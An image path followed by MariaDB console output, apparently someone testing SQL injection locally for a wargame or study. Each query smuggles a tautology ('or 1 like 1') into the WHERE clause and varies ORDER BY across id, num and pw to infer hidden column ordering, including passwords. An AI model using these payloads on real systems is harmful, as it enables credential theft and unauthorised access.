 MariaDB [cpstd]> select id from cpstd where id='guest' and num=(1) or 1 like 1 order by id;
+-------+
| id    |
+-------+
| admin |
| guest |
| hello |
+-------+
3 rows in set (0.01 sec)

MariaDB [cpstd]> select id from cpstd where id='guest' and num=(1) or 1 like 1 order by num;
+-------+
| id    |
+-------+
| guest |
| admin |
| hello |
+-------+
3 rows in set (0.01 sec)

MariaDB [cpstd]> select id from cpstd where id='guest' and num=(1) or 1 like 1 order by pw;
+-------+
| id    |
+-------+
| hello |
| guest |
| admin |
+-------+